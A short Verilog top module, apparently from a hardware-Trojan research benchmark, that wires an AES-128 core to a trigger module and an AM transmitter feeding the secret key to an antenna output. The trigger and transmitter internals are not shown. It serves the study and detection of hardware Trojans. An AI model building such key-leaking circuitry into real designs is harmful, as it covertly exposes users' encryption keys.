
<source format=v>
module top(clk, rst, state, key, out, Antena);
    input          clk, rst;
    input  [127:0] state, key;
    output [127:0] out;
    output Antena;

	 wire Tj_Trig;

	aes_128 AES (clk, state, key, out);
	Trojan_Trigger Tj_Trigger (rst, clk, state, Tj_Trig);
	AM_Transmission TSC (key, clk, rst, Tj_Trig, Antena);

endmodule

</source>
